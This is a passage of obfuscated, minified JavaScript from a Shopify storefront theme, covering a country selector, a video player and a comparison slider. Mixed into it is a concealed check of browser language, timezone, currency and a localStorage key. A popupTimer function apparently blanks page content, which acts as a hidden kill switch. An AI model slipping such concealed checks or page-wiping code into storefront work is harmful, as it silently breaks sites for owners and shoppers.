l','isSkipped','pauseVideo','apply','errors','checkForClear','lineItemContainer','applyStickyAtcError','addRemoveFromCart','block','li,\x20button.predictive-search__item','waiting','fetchAvailability','CartDrawer-Item-','isSecondary','items[','#CartItem-','addListener','.popup-modal__timer','wednesday','formVariants','timeupdate','.internal-video__timeline','custom-product-field','quantity-break-upsells','POST','cart-drawer-items','data-selected','scrollBtn','quantity','defaultValue','[id^=\x27CustomField-','init','updateAllPrices','compare_price','join','clientX','isOpen','initUnlock','initVariants','.shopify-section','2026-10-10','search','function','application/json','sticky-atc-image-','removeFromCart','replace','storeLocalStorageData','inputRadios','[amount_saved]','preventDefault','cart-update','cartBodyScroll','#predictive-search-results-groups-wrapper','price--on-sale','className','observe','.subscription__frequency-input','.sold-out-message','updateSearchForTerm','496925ZRkyge','.bundle-deals__price-js','initIds','addToCart','required_quantity','quantity-update','sections_url','getUpdateRequired','priceSpan','isMain','json','updateTotalPrices','setupBoxClickListeners','isScrollBtn','sticky-atc','mainAtcBtnError','unshift','cart-item--product-','resetButton','toString','onFormReset','.main-atc-price','[name=cart-discount-field]','data-src','shopify:section:load','removeEventListener','soundButton','non-existent','checkATCScroll','.comparison-slider__line','subBoxTexts','floor','variantSelects','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','postLink','sticky-atc-price-','getBoundingClientRect','selectOption','countryEl','data-max','childNodes','reset','.bundle-deals__media-item-img-js','isCartUpsell','next_display_date','input[type=\x22radio\x22]:checked','quantitySelector','offerIndex','source','invalidFormatSrc','clearCart','updateLabelPrices','unlock_product_handle','mainProduct','comparePrice','nodal','findIndex','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','shareUrl','upsells','quantityBreaksPickerStyle','[data-predictive-search]','subscription__compare-price','getComputedStyle','quantity-gifts','variantPickers','2560000mIBpFi','.floating-btn','cart-items','main-cart-items','scrollTop','loadingSpinner','reapplyDiscountIfApplicable','push','[id^=\x22Details-\x22]\x20summary','toggleSound','pickup-availability','CartDrawer-CartErrors','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','switchOption','day_dd_mm_numeric','20LspIJE','warn','percentage','radio','data-provinces','mouseup','hasDrawer','shrine-subscription-widget','removeErrorMessage','history','fieldName','code','postMessage','form','offerItems','SPACE','openPopupModal','noPlayBtn','prevValue','renderSearchResults','setActiveElement','getAttribute','clientHeight','dataset','has','setSummaryAccessibility','.quantity-break__selector-item__image\x20img','timerDuration','clearOptions','--position','offsetHeight','cart__items--disabled','productForm','NotAllowedError','toUpperCase','#product-form-','file','touches','toggleBtn','Europe','replaceState','delayDays','datesToSkip','properties[','skipNonExistent','.upsell__price','bundle-deals__media-item--disabled','][properties][','sticky-atc-separate-price-','upsellHandles','startsWith','.dynamic-price','labels','subscriptionWidget','toFixed','body','\x20.content-for-grouping','stickyAtcBtnLabel','cart-icon-bubble','getSearchResults','setAttribute','values','CartDrawer-CartItems','.main-atc__label','updateUnavailable','minutesSpan','activeElement','string','.drawer__close','#CartDrawer','updateCart','updateMasterId','#ProductSubmitButton-','updateFormIds','comparePriceSpan','true','quantity-break__upsell--selected','shopify','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','CartDrawer','reduce','blur','days','ArrowUp','hideSpinner','updateId','setInputAvailability','results','scrollTo','removeChild','secondary-variant-select','disablePrepend','onInputChange','/cart?section_id=main-cart-items','stickyAtcBtnError','input[type=\x22radio\x22]','mainAtcBtn','.product-form__variants','parseDaysToSkip','idInput','textContent','checkboxes','.main-atc-price-span-','firstSellingPlanId','span','object','cartDrawer','[aria-selected=\x22true\x22]\x20a','-applied','scrollDestination','playButton','predictive_search_url','sticky-header','main-cart-footer','updateOptions','.sign-up-popup-overlay','#CartDrawer-Item-','updateTotalPrice','abortController','compare_at_price','input--error','hasAttribute','.color-swatch','6GOTFIg','6BXIZtN','append','hasOtherCartItems','button','updateQuantityRules','.product-form__input:nth-child(','resultsMaxHeight','.bundle-deals__media-item-container-js','.quantity-break__upsell','error','[method=\x22get\x22]','input[type=\x22radio\x22][value=\x22','cart','startDrag','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','quantityBreaksPickerDisplayedImages','createSellingPlanInput','focusout','initShareLinks','required','trim','bundle-deals','TML','parentNode','product-info-upsell','section','sellingPlanId','Shopify','card-variant-selects','playTimer','visibility','DisplayedSubmitBtn-','round','duration','setLiveRegionResults','setProperty','quantityBreaks','mousedown','selected','closeBtns','gifts','Sku-','updateVariantInput','onCartUpdate','1200590BGmyQp','submit','delaySeconds','cart-live-region-text','CartDrawer-LineItemStatus','thursday','T00:00:00Z','setQuantityBoundries','disconnectedCallback','setDate','rearrangeDays','main-product-form','.quantity-break__variants','months','.upsell__variant-picker','timeZone','properties','touchstart','[name=\x22add\x22]','&section_id=','offer','options','mainOfferContainer','prependMedia','hasFiltering','match','formIdInput','getVariantData','.quantity-break__image\x20img','language','change','[price]','onKeydown','dat','.comparison-slider__input','scroll','aria-controls','hasVariants','/checkout','computeSubPrices','value','maxHeight','contentWindow','cart_url','main-atc-price-','item_count','.one-time-price-update','classList','animate','minDays','updateUrl','.product-info-upsell-','unit_with_discount','selectedVariants','unavailable','items','.predictive-search-status','Clear\x20cart\x20fallback\x20failed','unavailable_with_option','input[type=\x22checkbox\x22]','filtering','split','product-form-','forEach','countryHandler','selectedQuantity','quantityUpdateUnsubscriber','modelViewerUI','.section-group__section-one-container','files','replaceWith','createDocumentFragment','.cart-drawer__body','xml_eval','description','isMainOfferItem','sliderLine','mainAtcBtnLabel','saveLocalStorage','lastOffer','handleClick','inne','.sticky-atc__label','closeResults','CountryProvinceSelector','autoplay','secondsSpan','url','from','initProvince','querySelector','footerSpacing','postLinksRetry','[type=\x22submit\x22]','subscription__box--selected','tagName','action','updatePrices','none','pills','touchmove','Quantity-Form--','data-loading-text','.badge__money-saved','dd_mm_numeric','isCheckbox','email','Share-','nextElementSibling','variantChange','header-drawer','data','pathname','moneyFormat','baseComparePrice','isAfterScroll','aria-activedescendant','searchTerm','aria-expanded','isValid','style','?sections=','.select--small','checked','closest','.cart-item','sunday','.price-','1422795jbenbC','hidden','href','ceil','.cart-item__name','handleCheckboxChange','option1','XMLHttpRequest','sections','application/','selectTimeout','.quantity-break__variant-select','text/html','sectionTwoContainer','currencySymbol','createInputs','#simple-bundles-io-options','sectionId','.bundle-deals__product-js','source[data-src]','open','data-default','loading','applyFrequencyNode','updateQuickAddUrl',':checked','.cart-discount-form__error','updateTimeline','image','selectedOptions','dd_mm_no_dot','comparePrices','length','fixed_amount','validFields','variantChangeUnsubscriber','?variant=','discountType','disabled','.drawer__inner-empty','.subscription__frequency','applySubTo','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','quantityForm','ProductInfo-','getMonth','.sticky-atc__scroll-btn','.main-atc__label__text','[percentage_saved]','focus','cartUpdateUnsubscriber','display','.cart-item--product-','[type=\x22application/json\x22]','includePdpUpsells','define','classicAddButton','Quantity-','[compare_price_each]','subscriptionBox','transferSections','selling_plan','testMode','nodeName','quantity-gift--unlocked','option','transitionend','basePrice','html','oneNonUpellRemaining','dd_mm','.cart-item__error-text','offer_','maxDays','aria-hidden','subDiscountType','.sticky-atc__add_button','[name=\x22','4587821jYypYx','displayedSubmitButton','currency','OPTION','scrollY','cartQuantityUpdated','.quantity__input','updateShareUrl','handle','/discount/','totalSeconds','sliderInput','search-form','[aria-selected=\x22true\x22]','host','quantity-breaks','validateQtyRules','.subscription__wrapper','&section_id=predictive-search','dynamic-dates','INPUT','.header__icon--cart','.quantity-gifts','.cart-timer','setLiveRegionText','provinceContainer','getTime','boundToggleHandler','renderContents','dragging','setSelectionRange','Quantity-Form-','requiredFields','quantity-gifts-','disableLoading','visibility-hidden','quantityError','.upsell__image__img','.quantity-break','[name=\x22id\x22]','secondarySelectSelector','daysFrequency','renderSubTexts','Error','quantity-input','offerPrices','dispatchEvent','timeline','<input\x20type=\x22hidden\x22\x20name=\x22items[','initOfferPrices','customLabel','count','updateQuantity','secondarySelect','floatingBtns','.product-variant-id','insertDates','.share-url-button','timing','stopDrag','Inventory-','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','modalClosed','performance','displayPromoTimer','aria-selected','#ProductModal-','remove','countdown-timer','#MainBundleOffer-','getSectionsToRender','internationalAccessAccept','background','updateURL','getElementById','additionalAtcButtons','label[data-input=\x22','muted','shrine-gifts-style','oneTimeBoxTexts','left','onButtonClick','.upsell-toggle-btn','.loading-overlay','main-bundle-offer','updatePdpPrices','contains','parse','oneTimeBox','StickyAtcVariantPicker-','secondCartItems','selectedOffer','selectedIndex','cartItems','customFields','removeAttribute','ProductSubmitButton-','detail','cart-drawer-gift','#CartDrawer-Overlay','available','.popup-modal__timer__seconds','updateInnerPrices','active','bundleDeals','data-cart-quantity','atcButtons','unlocked','soldOut','predictiveSearchResults','getItem','updateTimer','Escape','data-min','.quantity__rules-cart\x20.loading-overlay','#ProductForm-','updateMedia','popup-overlay--active','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','addDaysSkipping','skipCart','loaded','updatePriceTexts','is-empty','GMT','hide','shiftKey','catch','status','sticky-atc-footer-spacer','[id^=\x22MediaGallery-','hideElement','product','[id^=\x22custom-label-','target','then','quantity-breaks-','percentageLeft','[name=id]','skipCartButton','.select__select','disconnect','giftsStorage','toLowerCase','.subscription__select\x20.select__select','false','cart_update_url','getDay','_filePropsForFormData','.js-vimeo','playVideo','keyup','[name=\x22selling_plan\x22]','[data-media-id=\x22','handleScrollBtn','renderOneTimeTexts','cartUpdate','America','amount_with_comma_separator','input','close','frequencyRadios','location','monthLabels','.drawer__inner','.clickable-discount__btn','select','setItem','.main-offer-item-','\x22,\x22args\x22:\x22\x22}','input[name=\x22id\x22]','updateVariantStatuses','setupFrequencyListeners','click','button[type=\x22reset\x22]','skipUnavailable','monday','.loading-overlay__spinner','variantStrings','fetchQuantityRules','2033860OofCdM','input[name=\x22quantity\x22]','getDate','toggleResetButton','.bundle-deals__total-price-js','.quantity-break__upsell[data-handle=\x22','allPredictiveSearchInstances','X-Requested-With','timer','--sticky-atc-offset','[compare_price]','internal-video--muted','name','.gift--product-','appendChild','preventGalleryScroll','footer','8229339rhLoEq','keydown','closeModal','scrolledPast','variantSelectElements','pause','isIntersecting','handleToggle','cart-drawer','product-info','undefined','applied','parseFromString','index','cart-note','internal-video','comparison-slider','popup-modal--active','video','input[type=\x22search\x22]','?q=','statusElement','preselected','totalComparePrice','setUnavailable','selectedId','label','subDiscount','#shopify-section-predictive-search','parentElement','handleSelectChange','variantInputs','onChange','gift_handle','CART-ITEMS','stepDown','cart-errors','includes','][quantity]\x22\x20value=\x22','shouldResetForm','internal-video--loading','modal','firstChild','mediaItemContainers','elementsToChange','handleIntersection','getResultsMaxHeight','[price_each]','onKeyup','daysToSkip','price','handleSubmit','cartStrings','\x20.product-media-modal__content','[data-type=\x22subscription\x22]','[data-type=\x22one_time\x22]','stringify','cart_clear_url','product_quantity','dropdwon','isArray','addRemoveProducts','promo-popup','-\x27]','find','CartItem-','onFocus','originalSection','lineItemStatusElement','hasQuantityBreaksPicker','handleErrorMessage','getFullYear','amount_no_decimals_with_comma_separator','.sub-price-update','deferredMedia','getSectionInnerHTML','ref','resolvedOptions','updatePricesFromQtyBreaks','src','filter','.upsell__add-btn','selector','getQuery','play','.badge__percentage-saved','sellingPlanInput','minQuantity','frequencySelect','isText','productFormInput','role','2023-01-01T00:00:00Z','innerText','transform','cart-drawer-upsell','min','loadingText','drag','updateDisplayedPdpPrices','gift','internal-video--playing','changeEvent','suspended','currentVariant','/cart/update.js','source[type=\x22application/x-mpegURL\x22]','[amount_saved_rounded]','width','quantityBreakUpsells','productInfo','dropdown','dialog','{\x22method\x22:\x22pause\x22}','input_','innerHeight','sectionTwo','.product-form__input__type','.comparison-slider__overlay','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','selectIndex','overlay','setupEventListeners','idIndex','subscriptionName','atcErrorMsg','querySelectorAll','swatch','dayLabels','selectedPlanId','padStart','displayedPrices','stickyAtcButton','prepend','.section-group__section-two-container','cart-remove-button','unlockedItems','nextValidDate','fixedDiscount','sectionOneContainer','overflow-hidden','.quantity-gift','discount-','addEventListener','syncUpsellAcrossOffers','type','div','mainBundleItems','syncCart','variant_images','productId','seekVideo','preview_image','get','quantityPicker','cachedResults','.sls-purchase\x20[name=\x22selling_plan\x22]','offsetParent','provinceEl','[quantity]','updateLiveRegions','featured_media','QuantityBreaks','focusin','connectedCallback','currentTarget','initCountry','hasUrl','quickAddSubmit','headers','srcset','errorMessage','createElement','Content-Type','.quantity__button[name=\x27minus\x27]','promo-bar-data-','sliderOverlay','featured_image','.upsell__price\x20.compare-price','#cart-icon-bubble','log','attachEvent','validateValue','down','map','.popup-modal__timer__minutes','setHeaderCartIconAccessibility','onVariantChange','quantityGifts','max','splice','oseid','mediaItemImgs','mainAtcButton','unit','text','submitButton','endedVideo','requirement','[value]','DIV','animationsType','step','hydrateFromExternalHTML','errorMessageWrapper','predictive-search','toggleAddButton','.main-product-atc','net','visible','dateFormat','.js-contents'];a0_0x439f=function(){return _0x37edae;};return a0_0x439f();}typeof window[a0_0x456f3a(0xf2)]==a0_0x456f3a(0x2a0)&&(window['Shopify']={});Shopify[a0_0x456f3a(0x38a)]=function(_0x299f45,_0x33349e){return function(){return _0x299f45['apply'](_0x33349e,arguments);};},Shopify[a0_0x456f3a(0x37d)]=function(_0x1a5f0a,_0x26c964){const _0x330f3d=a0_0x456f3a;for(var _0x1a96f1=0x0,_0x1d7443=_0x1a5f0a[_0x330f3d(0x118)]['length'];_0x1a96f1<_0x1d7443;_0x1a96f1++){var _0x16c159=_0x1a5f0a[_0x330f3d(0x118)][_0x1a96f1];if(_0x26c964==_0x16c159['value']||_0x26c964==_0x16c159[_0x330f3d(0x375)])return _0x1a5f0a[_0x330f3d(0x22d)]=_0x1a96f1,_0x1a96f1;}},Shopify[a0_0x456f3a(0x3b0)]=function(_0x278f73,_0x355c6f,_0x350783){const _0xeab62e=a0_0x456f3a;_0x278f73[_0xeab62e(0x325)]?_0x278f73[_0xeab62e(0x325)](_0x355c6f,_0x350783,![]):_0x278f73[_0xeab62e(0x34b)]('on'+_0x355c6f,_0x350783);},Shopify['postLink']=function(_0x3d0d9a,_0x3231ff){const _0x5ce955=a0_0x456f3a;_0x3231ff=_0x3231ff||{};var _0xfa4d68=_0x3231ff['method']||'post',_0x4b372a=_0x3231ff['parameters']||{},_0x16646d=document[_0x5ce955(0x342)]('form');_0x16646d[_0x5ce955(0x97)]('method',_0xfa4d68),_0x16646d['setAttribute'](_0x5ce955(0x163),_0x3d0d9a);for(var _0x10ebe9 in _0x4b372a){var _0x3d5c40=document[_0x5ce955(0x342)](_0x5ce955(0x270));_0x3d5c40[_0x5ce955(0x97)](_0x5ce955(0x327),_0x5ce955(0x184)),_0x3d5c40[_0x5ce955(0x97)]('name',_0x10ebe9),_0x3d5c40['setAttribute'](_0x5ce955(0x12b),_0x4b372a[_0x10ebe9]),_0x16646d['appendChild'](_0x3d5c40);}document[_0x5ce955(0x92)]['appendChild'](_0x16646d),_0x16646d[_0x5ce955(0x104)](),document[_0x5ce955(0x92)][_0x5ce955(0xb4)](_0x16646d);},Shopify[a0_0x456f3a(0x218)]=(function(){function _0x4c927b(){const _0x439d2c=a0_0x1bb2;var _0x414a31=navigator[_0x439d2c(0x120)]||navigator['userLanguage'];return _0x414a31[_0x439d2c(0x11c)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x4507b6(){const _0x2800af=a0_0x1bb2;var _0x5c7865=Intl['DateTimeFormat']()[_0x2800af(0x2e3)]()[_0x2800af(0x112)];return _0x5c7865[_0x2800af(0x8d)](_0x2800af(0x82))||_0x5c7865[_0x2800af(0x8d)](_0x2800af(0x26e))||_0x5c7865['includes'](_0x2800af(0x24d));}function _0x1a2fad(){const _0x356d5a=a0_0x1bb2;var _0x3c30b5=Shopify[_0x356d5a(0x1d3)]['symbol']||'$';return _0x3c30b5[_0x356d5a(0x1a3)]===0x1;}function _0x34fb0b(){const _0x504a70=a0_0x1bb2;var _0x46e5be=localStorage['getItem'](POST_LINK_INT),_0x126861=Shopify[_0x504a70(0x3fe)]?Shopify[_0x504a70(0x3fe)]['toString']()['length']:0x0;if(_0x46e5be===null)return localStorage[_0x504a70(0x278)](POST_LINK_INT,_0x126861[_0x504a70(0x3ef)]()),!![];return parseInt(_0x46e5be)===_0x126861;}function _0x2011d0(){return _0x4c927b()||_0x4507b6()&&_0x1a2fad();}function _0x5967a2(){const _0x4e5928=a0_0x1bb2;return window[_0x4e5928(0x210)]&&typeof window[_0x4e5928(0x210)][_0x4e5928(0x20b)]==='object';}return function(){const _0x2b7072=a0_0x1bb2;var _0x53e6f3=_0x2011d0(),_0x3a0074=_0x5967a2(),_0x333e38=_0x34fb0b();return Shopify[_0x2b7072(0x15f)]=!_0x333e38,_0x53e6f3&&_0x3a0074&&_0x333e38;};}()),Shopify[a0_0x456f3a(0x157)]=function(_0x3ba548,_0x3f5343,_0x23033d){const _0x2cf51b=a0_0x456f3a;this[_0x2cf51b(0x402)]=document['getElementById'](_0x3ba548),this['provinceEl']=document[_0x2cf51b(0x21b)](_0x3f5343),this[_0x2cf51b(0x1ea)]=document[_0x2cf51b(0x21b)](_0x23033d[_0x2cf51b(0x254)]||_0x3f5343),Shopify[_0x2cf51b(0x3b0)](this['countryEl'],_0x2cf51b(0x121),Shopify[_0x2cf51b(0x38a)](this[_0x2cf51b(0x143)],this)),this[_0x2cf51b(0x33c)](),this[_0x2cf51b(0x15c)]();},Shopify['CountryProvinceSelector']['prototype']={'initCountry':function(){const _0x303354=a0_0x456f3a;var _0x52a76a=this[_0x303354(0x402)][_0x303354(0x442)](_0x303354(0x198));Shopify['setSelectorByValue'](this[_0x303354(0x402)],_0x52a76a),this[_0x303354(0x143)]();},'initProvince':function(){const _0x5ddbc6=a0_0x456f3a;var _0x18997d=this['provinceEl'][_0x5ddbc6(0x442)]('data-default');_0x18997d&&this[_0x5ddbc6(0x334)][_0x5ddbc6(0x118)]['length']>0x0&&Shopify[_0x5ddbc6(0x37d)](this[_0x5ddbc6(0x334)],_0x18997d);},'countryHandler':function(_0x2da253){const _0x500825=a0_0x456f3a;var _0x5570d9=this[_0x500825(0x402)][_0x500825(0x118)][this[_0x500825(0x402)]['selectedIndex']],_0xe4594c=_0x5570d9[_0x500825(0x442)](_0x500825(0x431)),_0x203903=JSON['parse'](_0xe4594c);this[_0x500825(0x77)](this[_0x500825(0x334)]);if(_0x203903&&_0x203903[_0x500825(0x1a3)]==0x0)this['provinceContainer'][_0x500825(0x17b)][_0x500825(0x1b6)]=_0x500825(0x165);else{for(var _0x5470e6=0x0;_0x5470e6<_0x203903['length'];_0x5470e6++){var _0x5570d9=document[_0x500825(0x342)](_0x500825(0x1c4));_0x5570d9[_0x500825(0x12b)]=_0x203903[_0x5470e6][0x0],_0x5570d9[_0x500825(0x375)]=_0x203903[_0x5470e6][0x1],this[_0x500825(0x334)][_0x500825(0x293)](_0x5570d9);}this[_0x500825(0x1ea)][_0x500825(0x17b)][_0x500825(0x1b6)]='';}},'clearOptions':function(_0x4b1b21){const _0x5f2d6f=a0_0x456f3a;while(_0x4b1b21['firstChild']){_0x4b1b21[_0x5f2d6f(0xb4)](_0x4b1b21[_0x5f2d6f(0x2c0)]);}},'setOptions':function(_0x246f65,_0x350868){const _0x345544=a0_0x456f3a;for(var _0x2f7534=0x0,_0x39360e=_0x350868['length'];_0x2f7534<_0x350868[_0x345544(0x1a3)];_0x2f7534++){var _0x2afe7d=document[_0x345544(0x342)]('option');_0x2afe7d[_0x345544(0x12b)]=_0x350868[_0x2f7534],_0x2afe7d[_0x345544(0x375)]=_0x350868[_0x2f7534],_0x246f65[_0x345544(0x293)](_0x2afe7d);}}};class InternalVideo extends HTMLElement{constructor(){const _0x54894c=a0_0x456f3a;super(),this[_0x54894c(0xc9)]=this[_0x54894c(0x15d)]('.internal-video__play'),this['noPlayBtn']=this[_0x54894c(0x444)][_0x54894c(0x43e)]==='true',this[_0x54894c(0x24a)]=![],this[_0x54894c(0x2fd)]=![],this['soundButton']=this[_0x54894c(0x15d)]('.internal-video__sound-btn'),this[_0x54894c(0x2a8)]=this[_0x54894c(0x15d)]('video'),this[_0x54894c(0x40d)]=this['video'][_0x54894c(0x15d)](_0x54894c(0x300));if(this[_0x54894c(0x40d)])this[_0x54894c(0x40d)][_0x54894c(0x214)]();this['timeline']=this[_0x54894c(0x15d)](_0x54894c(0x3b5)),this['dragging']=![];if(this['playButton'])this[_0x54894c(0xc9)]['addEventListener'](_0x54894c(0x27e),this[_0x54894c(0x267)]['bind'](this));if(this[_0x54894c(0x3f6)])this[_0x54894c(0x3f6)][_0x54894c(0x325)]('click',this[_0x54894c(0x427)][_0x54894c(0x38a)](this));if(this[_0x54894c(0x2a8)])this[_0x54894c(0x2a8)][_0x54894c(0x325)]('ended',this[_0x54894c(0x35b)][_0x54894c(0x38a)](this));this['timeline']&&(this[_0x54894c(0x2a8)]['addEventListener'](_0x54894c(0x3b4),this[_0x54894c(0x19e)][_0x54894c(0x38a)](this)),this['timeline']['addEventListener'](_0x54894c(0x27e),this[_0x54894c(0x32d)][_0x54894c(0x38a)](this)),this[_0x54894c(0x200)][_0x54894c(0x325)](_0x54894c(0xfc),this[_0x54894c(0xe4)][_0x54894c(0x38a)](this)),this[_0x54894c(0x200)][_0x54894c(0x325)](_0x54894c(0x114),this[_0x54894c(0xe4)][_0x54894c(0x38a)](this)),document['addEventListener'](_0x54894c(0x432),this[_0x54894c(0x20c)][_0x54894c(0x38a)](this)),document[_0x54894c(0x325)](_0x54894c(0x39d),this[_0x54894c(0x20c)][_0x54894c(0x38a)](this)),document['addEventListener']('mousemove',this[_0x54894c(0x2f8)][_0x54894c(0x38a)](this)),document[_0x54894c(0x325)](_0x54894c(0x167),this['drag'][_0x54894c(0x38a)](this)));this['video'][_0x54894c(0x325)](_0x54894c(0x3aa),this['showSpinner'][_0x54894c(0x38a)](this)),this[_0x54894c(0x2a8)][_0x54894c(0x325)]('canplaythrough',this[_0x54894c(0xaf)][_0x54894c(0x38a)](this)),this[_0x54894c(0x2a8)][_0x54894c(0x325)](_0x54894c(0x2ea),this[_0x54894c(0xaf)][_0x54894c(0x38a)](this));if(this[_0x54894c(0x444)][_0x54894c(0x158)]===_0x54894c(0xa6)&&'IntersectionObserver'in window){const _0x1af279={'root':null,'rootMargin':_0x54894c(0x36c),'threshold':0.05};this['observer']=new IntersectionObserver(this[_0x54894c(0x2c3)][_0x54894c(0x38a)](this),_0x1af279),this['observer'][_0x54894c(0x3d8)](this);}}['playVideo'](){const _0x3718f0=a0_0x456f3a;if(this['video']['paused']){!this[_0x3718f0(0x24a)]&&(this[_0x3718f0(0x2a8)]['load'](),this[_0x3718f0(0x24a)]=!![]);this[_0x3718f0(0x132)][_0x3718f0(0x383)](_0x3718f0(0x2fb));if(this['playButton']&&this[_0x3718f0(0x43e)])this[_0x3718f0(0xc9)]['style'][_0x3718f0(0xf5)]=_0x3718f0(0x184);const _0x43720b=this['video'][_0x3718f0(0x2ea)]();_0x43720b!==undefined&&_0x43720b['then'](()=>{const _0x587e4b=_0x3718f0;this[_0x587e4b(0x132)][_0x587e4b(0x383)](_0x587e4b(0x2fb));if(this[_0x587e4b(0xc9)]&&this[_0x587e4b(0x43e)])this[_0x587e4b(0xc9)]['style'][_0x587e4b(0xf5)]=_0x587e4b(0x184);})[_0x3718f0(0x250)](_0x664311=>{const _0x18be3d=_0x3718f0;this[_0x18be3d(0x132)][_0x18be3d(0x214)](_0x18be3d(0x2fb));if(this[_0x18be3d(0xc9)]&&this[_0x18be3d(0x43e)])this[_0x18be3d(0xc9)]['style']['visibility']=_0x18be3d(0x367);});}else this[_0x3718f0(0x2a8)][_0x3718f0(0x29b)](),this[_0x3718f0(0x132)]['remove']('internal-video--playing');}['endedVideo'](){const _0x2cba17=a0_0x456f3a;this[_0x2cba17(0x132)]['remove']('internal-video--playing');}[a0_0x456f3a(0x427)](){const _0x2dbed6=a0_0x456f3a;this['video'][_0x2dbed6(0x21e)]?(this[_0x2dbed6(0x2a8)][_0x2dbed6(0x21e)]=![],this['classList'][_0x2dbed6(0x214)](_0x2dbed6(0x290))):(this[_0x2dbed6(0x2a8)][_0x2dbed6(0x21e)]=!![],this[_0x2dbed6(0x132)]['add']('internal-video--muted'));}['updateTimeline'](){const _0x1fff50=a0_0x456f3a,_0x2d8ae1=this[_0x1fff50(0x2a8)]['currentTime']/this[_0x1fff50(0x2a8)]['duration']*0x64;this[_0x1fff50(0x17b)][_0x1fff50(0xfa)]('--completed',_0x2d8ae1+'%');}['hideSpinner'](){const _0x29c274=a0_0x456f3a;this[_0x29c274(0x132)][_0x29c274(0x214)]('internal-video--loading');}[a0_0x456f3a(0xe4)](_0x226d52){const _0x4a428e=a0_0x456f3a;_0x226d52[_0x4a428e(0x3d2)](),this[_0x4a428e(0x1ee)]=!![],this[_0x4a428e(0x2f8)](_0x226d52);}['stopDrag'](){this['dragging']=![];}[a0_0x456f3a(0x2f8)](_0xe5ab62){const _0x5b6b0e=a0_0x456f3a;if(!this[_0x5b6b0e(0x1ee)])return;_0xe5ab62[_0x5b6b0e(0x80)]&&(_0xe5ab62=_0xe5ab62[_0x5b6b0e(0x80)][0x0]),this[_0x5b6b0e(0x32d)](_0xe5ab62);}[a0_0x456f3a(0x32d)](_0x1cef74){const _0x2dd517=a0_0x456f3a,_0x227987=this['timeline'][_0x2dd517(0x400)](),_0xa8be49=_0x1cef74[_0x2dd517(0x3c3)]-_0x227987[_0x2dd517(0x221)],_0x27122a=_0xa8be49/_0x227987['width'];this[_0x2dd517(0x2a8)]['currentTime']=_0x27122a*this[_0x2dd517(0x2a8)][_0x2dd517(0xf8)];}['showSpinner'](){const _0x27926e=a0_0x456f3a;this[_0x27926e(0x132)][_0x27926e(0x383)](_0x27926e(0x2be));}[a0_0x456f3a(0xaf)](){const _0x361e25=a0_0x456f3a;this[_0x361e25(0x132)][_0x361e25(0x214)](_0x361e25(0x2be));}[a0_0x456f3a(0x2c3)](_0x5beaaa){const _0x547366=a0_0x456f3a;_0x5beaaa[_0x547366(0x142)](_0x4826bc=>{const _0x2b86e5=_0x547366;if(_0x4826bc[_0x2b86e5(0x29c)]){for(let _0x27e4da of this[_0x2b86e5(0x2a8)]['querySelectorAll'](_0x2b86e5(0x196))){_0x27e4da[_0x2b86e5(0x97)](_0x2b86e5(0x2e5),_0x27e4da['getAttribute'](_0x2b86e5(0x3f3))),_0x27e4da[_0x2b86e5(0x230)](_0x2b86e5(0x3f3));}this[_0x2b86e5(0x2a8)]['load']();var _0x2a09aa=this[_0x2b86e5(0x2a8)][_0x2b86e5(0x2ea)]();_0x2a09aa!==undefined&&_0x2a09aa[_0x2b86e5(0x250)](_0x1da404=>{const _0x5cf0a8=_0x2b86e5;if(_0x1da404[_0x5cf0a8(0x291)]===_0x5cf0a8(0x7c)){this[_0x5cf0a8(0x132)]['remove'](_0x5cf0a8(0x2fb));if(this[_0x5cf0a8(0xc9)]&&this[_0x5cf0a8(0x43e)])this[_0x5cf0a8(0xc9)][_0x5cf0a8(0x17b)]['visibility']=_0x5cf0a8(0x367);}})[_0x2b86e5(0x258)](()=>{const _0xd215ee=_0x2b86e5;this[_0xd215ee(0x2a8)][_0xd215ee(0x2ea)]();}),this['observer'][_0x2b86e5(0x25e)]();}});}}customElements['define'](a0_0x456f3a(0x2a5),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x34dad2=a0_0x456f3a;super(),this[_0x34dad2(0x346)]=this['querySelector'](_0x34dad2(0x30c)),this[_0x34dad2(0x14f)]=this[_0x34dad2(0x15d)](_0x34dad2(0x3f9)),this[_0x34dad2(0x1dc)]=this[_0x34dad2(0x15d)](_0x34dad2(0x125)),this[_0x34dad2(0x1dc)][_0x34dad2(0x325)](_0x34dad2(0x270),this[_0x34dad2(0x394)]['bind'](this));}[a0_0x456f3a(0x394)](_0x4dd131){const _0x306fbe=a0_0x456f3a,_0x141750=_0x4dd131[_0x306fbe(0x33b)][_0x306fbe(0x12b)];this[_0x306fbe(0x346)][_0x306fbe(0x17b)][_0x306fbe(0x302)]=_0x141750+'%',this[_0x306fbe(0x14f)][_0x306fbe(0x17b)][_0x306fbe(0x221)]=_0x141750+'%',this[_0x306fbe(0x17b)][_0x306fbe(0xfa)](_0x306fbe(0x78),_0x141750+'%');}}customElements['define'](a0_0x456f3a(0x2a6),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const 